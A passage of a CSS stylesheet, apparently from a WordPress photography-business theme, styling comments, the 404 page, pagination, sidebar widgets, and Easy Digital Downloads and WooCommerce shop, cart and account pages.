    margin: 20px 0px;
    text-align: right;
}

.wrap-comments .comment-respond .comment-form .form-submit .submit{
    border-color: #181819;
    background: #353535;
    color: #fff !important;
    padding: 13px 14px;
    cursor: pointer;
    border: 1px solid;
    border-radius: 3px;
    font-weight: 800;
    text-decoration: none;
    box-shadow: rgba(255,255,255,0.6) 0 1px 0 inset;
    outline: none;
}

.wrap-comments .comment-respond .comment-form .form-submit .submit:hover{
    color: #1e67c1 !important;
}
/* END COMMENTS STYLE */


/* BEGIN 404 ERROR STYLE */
.error-404 {}    

.error-404 .inner {
    justify-content: center;
    align-items: center;
    height: 90vh;
}

.error-404 .error{}
        
.error-404 .error .error-inner{}
        
.error-404 .error .error-inner .error-items{}   
        
.error-404 .error .error-inner .error-items h1{
    font-size: 128px;
    margin-top: -9px;
    line-height: 100px;
    color: #717171;
} 
        
.error-404 .error .error-inner .error-items .not-found{
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    margin: 20px 0;
    color: #717171;
} 
        
.error-404 .error .error-inner .error-items .btn{} 
        
.error-404 .error .error-inner .error-items .btn a{
    background-color: #e0162a;
    font-size: 14px;
    color: #fff;
    line-height: 50px;
    padding: 20px;
    border-radius: 50px;
    font-weight: 400;
    text-decoration: none;
}     

/* END 404 ERROR STYLE */

/***** BEGIN PAGINATION *****/
.pagination {
    text-align: center;
    margin: 50px 0px;
}

.pagination .screen-reader-text{
    display: none;
}

.pagination .current {
    background: #fff;
    color: #353535;
    border-radius: 30px;
    padding: 10px 15px;
    font-size: 12px;
    font-weight: 900;
    margin: 0px 4px;
    border: 1px solid #353535;
}

.pagination a {
    color: #353535;
}

.page-numbers {
    background: #fff;
    border: 1px solid #353535;
    color: #353535;
    padding: 10px 15px;
    font-size: 12px;
    font-weight: 900;
    margin: 0px 4px;
}
/***** END PAGINATION *****/


/***** BEGIN SIDEBAR *****/
.sidebar {}

.sidebar a{
    transition: .3s linear;
}
.sidebar a:hover {
    color: #1e67c1 !important;
}

.sidebar .sidebar-inner{
    margin: 20px 0px 0px 20px;
}

.sidebar .sidebar-inner .sidebar-items{
    border-radius: 8px;
    padding: 0px 0px 0px 0px;
    background: #fff;
    box-sizing: border-box;
    margin-bottom: 20px;
    border: 1px solid #a5a5a5;
}

.sidebar .sidebar-inner .sidebar-items .size-medium{
    width: 100%;
    display: block;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap {

}


.sidebar .sidebar-inner .sidebar-items .calendar_wrap {

}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table{
    width: 100%;
    padding: 0px 20px 20px;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table caption{
    padding: 15px 15px;
    box-sizing: border-box;
    text-align: center;
    background: transparent;
    color: #353535;
    font-size: 17px;
    /* font-size: 24px; */
    font-weight: 700;
    margin: 0px 0px 15px 0px;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table thead{
    padding: 0px 20px;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table thead tr{

}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table thead tr th{

}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tbody{
    padding: 0px 20px;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tbody tr{

}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tbody tr td{
    text-align: center;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tbody tr td a{
    color: #353535;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tfoot{
    padding: 0px 20px;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tfoot tr{

}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tfoot tr td{

}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap table tfoot tr td a{
    color: #353535;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap .wp-calendar-nav {}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev{}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev a{
    color: #353535;
}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap .wp-calendar-nav .pad{}

.sidebar .sidebar-inner .sidebar-items .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next{}

.sidebar .sidebar-inner .sidebar-items .tagcloud{
    margin: 20px 0px;
    padding: 0px 20px;
}

.sidebar .sidebar-inner .sidebar-items .tagcloud a{
    color: #353535;
    padding: 5px 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    border-radius: 2px;
    margin: 0px 10px 10px 0px;
    display: inline-block;
}

.sidebar .sidebar-inner .sidebar-items .searchform {
    padding: 20px 0px;
}

.sidebar .sidebar-inner .sidebar-items .searchform div {
    text-align: center;
}

.sidebar .sidebar-inner .sidebar-items .searchform div .screen-reader-text {
    display: none;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #s {
    box-sizing: border-box;
    padding: 7px 10px;
    box-shadow: 1px 1px 5px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fff;
    border-radius: 22px;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #s:focus-within {
    border-color: blue;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #s:focus {
    border-color: blue;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #searchsubmit {
    color: #484343;
    display: inline-block;
    /* margin: 20px 0px; */
    padding: 7px 15px;
    border: 1px solid #484343;
    box-sizing: border-box;
    border-radius: 22px;
    background: #fff;
    font-weight: 600;
    letter-spacing: 0.7px;
    cursor: pointer;
    outline: none;
    transition: .2s linear;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #searchsubmit:focus-within {
    border-color: blue;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #searchsubmit:hover {
    background: #fff;
    color: #484343;
    border: 1px solid #484343;
}

.sidebar .sidebar-inner .sidebar-items h2 {
    padding: 15px 0px 15px;
    box-sizing: border-box;
    text-align: center;
    background: transparent; 
    color: #484343;
    font-size: 17px;
}

.sidebar .sidebar-inner .sidebar-items ul {
    padding: 0px 20px 20px 20px;

}

.sidebar .sidebar-inner .sidebar-items ul li{
    list-style: none;
}

.sidebar .sidebar-inner .sidebar-items ul li a{
    color: #353535;
    display: block;
    padding: 0px 0px;
    letter-spacing: 0.8px;
    font-size: 15px;
    line-height: 35px;
}

.sidebar .sidebar-inner .sidebar-items #recentcomments {
    padding: 20px;
}

.sidebar .sidebar-inner .sidebar-items #recentcomments .recentcomments{
    list-style: none;
    padding-bottom: 10px;
}

.sidebar .sidebar-inner .sidebar-items #recentcomments .recentcomments .comment-author-link{
    color: #333;
    font-size: 17px;
    font-weight: 700;
}
    
.sidebar .sidebar-inner .sidebar-items #recentcomments .recentcomments a{
    color: #484343;
    transition: .5s;
}    

.sidebar .sidebar-inner .sidebar-items #recentcomments .recentcomments a:hover{
    color: #cc2b4f;
}

.sidebar .sidebar-inner .sidebar-items .textwidget{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding: 20px;
}

.sidebar .sidebar-inner .sidebar-items .textwidget a{}

.sidebar .sidebar-inner .sidebar-items .textwidget p{
    color: #484343;
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
}

.sidebar .sidebar-inner .sidebar-items .textwidget p a{
    color: #484343;
    text-decoration: underline;
}

.sidebar .sidebar-inner .sidebar-items .textwidget p a i{}

.sidebar .sidebar-inner .sidebar-items .gallery{}

.sidebar .sidebar-inner .sidebar-items .gallery .gallery-item{
    margin: 0px !important;
}

.sidebar .sidebar-inner .sidebar-items .gallery .gallery-item .gallery-icon{
    margin: 1px;
}

.sidebar .sidebar-inner .sidebar-items .gallery .gallery-item .gallery-icon a{}

.sidebar .sidebar-inner .sidebar-items .gallery .gallery-item .gallery-icon a img{
    width: 100%;
    display: block;
    border: 0px !important;
    height: 95px;
}
         

/***** END SIDEBAR *****/


/* BEGIN EASY DIGITAL DOWNLOADS */

.edd-page {}
.edd-page .blog-2-col-inner {}
.edd-page .blog-2-col-inner .items {}
.edd-page .blog-2-col-inner .items .items-inner {
    border-radius: 2px;
    padding: 20px;
    background: #ffffff;
    box-sizing: border-box;
    margin-bottom: 20px;
    border: 1px solid #bdbdbd;
    box-shadow: 0 1px 3px 0 rgba(60,64,67, 0.3), 0 4px 8px 3px rgba(60,64,67, 0.15);
}

.single-download  {}
.single-download .blog-2-col-inner div > span {
    display: flex;
    flex-wrap: wrap;
}
.single-download .blog-2-col-inner .items  {}
.single-download .blog-2-col-inner .items .items-inner {}


/* END EASY DIGITAL DOWNLOADS */


/* BEGIN WOOCOMMERCE */
.required {
    text-decoration: none;
}

.photography-business-woocommerce {}

.photography-business-woocommerce .blog-2-col-inner {}

.photography-business-woocommerce .blog-2-col-inner .items {
    margin: 0px 0px;
    background: none;
    box-shadow: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner {
    border-radius: 2px;
    box-sizing: border-box;
    margin-bottom: 20px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box {

}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .page-title{

}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .woocommerce-breadcrumb {}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .woocommerce-products-header{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .woocommerce-products-header page-title{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .woocommerce-result-count {}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .woocommerce-ordering{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .woocommerce-ordering .orderby{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product{
    //box-shadow: 1px 1px 10px 0px rgba(0,0,0,.6);
    width: 31.3%;
    margin-bottom: 16px;
    margin-right: 0px;
    margin-left: 0px;
    background: #fff;
    /*box-shadow: 1px 1px 5px 1px rgba(0,0,0,.4);*/
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .button{
    color: #fff;
    background-color: blue;
    margin: 20px auto;
    //margin: 0px auto 20px;
    display: block;
    width: 35%;
    padding: 13px 11px;
    /* border: 0.1px solid #ccc; */
    box-sizing: border-box;
    border-radius: 3px;
    background: linear-gradient(#303039 0%,#303039 100%);
    font-weight: 600;
    letter-spacing: 0.7px;
    cursor: pointer;
    outline: none;
    box-shadow: 1px 1px 5px 0px rgba(0,0,0,.8);
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .onsale{
    background: linear-gradient(#ff3030 0%,#ef3030 100%);
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .attachment-woocommerce_thumbnail{
    height: 280px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title{
    margin-left: 10px;
    color: #353535;
    text-align: center;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price{
    text-align: center;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price del{
    display: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price del .amount{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price del .amount .woocommerce-Price-currencySymbol{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price ins{
    text-decoration: none;
    color: #0c4abf;
    margin-right: 10px;
    margin-top: 25px;
    text-align: center;
    display: block;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price ins .amount{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .woocommerce-LoopProduct-link .price ins .amount .woocommerce-Price-currencySymbol{}


/* BEGIN WOOCOMMERCE SINGLE */
.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary{
    padding: 18px;
    box-sizing: border-box;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_title{
    font-size: 28px;
    font-weight: bold;
    letter-spacing: 0.2px;
    margin-bottom: 10px;
    text-align: center;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price del{
    display: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price del .amount{
    
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price del .amount .woocommerce-Price-currencySymbol{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price ins{
    text-decoration: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price ins .amount{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .price ins .amount .woocommerce-Price-currencySymbol{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .woocommerce-product-details__short-description{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .woocommerce-product-details__short-description p{
    color: #454545;
    font-size: 15px;
    letter-spacing: 0.2px;
    margin: 10px 0px 30px 0px;
    line-height: 25px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .woocommerce-product-details__short-description p img{
    display: block;
    width: auto;
    margin: 10px auto;
    max-width: 100%;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .cart{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta {}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .posted_in {
    display: block;
    margin: 0px 0px 10px 0px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .posted_in a{
    color: #454545;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .tagged_as {
    display: block;
    margin: 0px 0px 10px 0px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .tagged_as a{
    color: #454545;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .tagged_as a{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .tagged_as a:(nth-child(1)){}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .product_meta .tagged_as a:(nth-child(2)){}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .cart .quantity{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .cart .quantity .screen-reader-text{
    margin: 0px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .cart .quantity .input-text{
    padding: 8px 10px;
    outline: none;
    margin-right: 20px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .cart .button{
    outline: none;
    background: linear-gradient(#1d2733 0%, #1b2a3c 100%);
    color: #fff;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;    
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs {}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs {}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs:before {
    border-bottom: 1px solid #678ac7;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs .description_tab{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs .description_tab a{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs .active{
    background: #1d2733;
    color: #fff;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs .active{
    background: #1d2733;
    color: #fff;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs .reviews_tab{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .tabs .reviews_tab a{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description h2{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description .mejs-offscreen{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description .mejs-audio{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description p{
    color: #454545;
    font-size: 15px;
    letter-spacing: 0.2px;
    margin: 10px 0px 0px 0px;
    line-height: 25px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description p img{
    display: block;
    margin: 10px auto 30px;
    max-width: 90%;
    height: auto;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description .wp-video{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments .woocommerce-Reviews-title{
    margin-bottom: 15px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments .woocommerce-noreviews{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form{
    padding: 10px 0px;
    box-sizing: border-box;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating label{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating .stars{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating .stars span{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating .stars span a{
    color: #e3c41d;
}    

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating select{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-comment{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-comment label{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-comment label .required{
    color: red;
    text-decoration: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-comment textarea{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    margin: 10px 0px 10px 0px;
    outline: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit .submit{
    background: linear-gradient(#1d2733 0%, #1b2a3c 100%);
    border: 1px solid #e3e3e3;
    padding: 12px 12px;
    color: #fff;
    letter-spacing: 1px;
    outline: none;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-reply-title{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-reply-title small{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper #review_form .comment-respond .comment-reply-title small a{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews .clear{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .onsale{
    background: linear-gradient(#ff3030 0%,#ef3030 100%);
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-product-gallery{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    margin: 0px 5px 0px 0px;
}

.woocommerce-product-gallery__image{
    margin: 0px 5px 0px 0px;
}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a{}

.photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img{
    display: block;
    margin: 0px 20px 10px 0px;
    height: 100%;
}

.woocommerce-product-gallery__image a img{
    display: block;
    margin: 0px 20px 10px 0px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    height: 147px;
}


/* END WOOCOMMERCE SINGLE */




.woocommerce-cart {}

.woocommerce-cart .sidebar{
    display: none;
}
.woocommerce-cart .items{
    width: 100%;
    margin: 20px 20px 140px 20px;
}

.woocommerce-account {}

.woocommerce-account .sidebar{
    display: none;
}

.woocommerce-account .items{
    width: 100%;
    margin: 20px 20px 140px 20px;
}

.woocommerce-checkout {}

.woocommerce-checkout .sidebar{
    display: none;
}

.woocommerce-checkout .items{
    width: 100%;
    margin: 20px 20px 140px 20px;
}

/* BEGIN WOOCOMMERCE PAGE  */
.photography-business-woocommerce-page {}
.photography-business-woocommerce-page .sidebar {
    
}
.photography-business-woocommerce-page .inner{}

.photography-business-woocommerce-page .inner .blog-2-col-inner{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .photography-business-woocommerce-page-wid-100 {
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner{
    border-radius: 2px;
    padding: 20px;
    border: 1px solid #bfbfbf;
    background: #ffffff;
    box-sizing: border-box;
    margin-bottom: 20px;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box h2{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-navigation{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-navigation ul{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-navigation ul li{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-navigation ul .is-active{
    background: #1d2733;
    color: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-navigation ul .is-active a{
    color: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-navigation ul li a{
    display: block;
    padding: 10px 0px;
    //background: #ccc;
    margin: 10px 0px;
    text-align: center;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-message{
    border-top-color: #1d2733;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-message:before{
    color: #1d2733;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-message .button{
    background: linear-gradient(#1d2733 0%, #1b2a3c 100%);
    color: #fff;
    font-weight: 800;
    font-size: 18px;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Message{
    border-top-color: #1d2733;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Message:before{
    color: #1d2733;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Message .button{
    background: linear-gradient(#1d2733 0%, #1b2a3c 100%);
    color: #fff;
    font-weight: 800;
    font-size: 18px;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content p{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content p:nth-child(1) {}

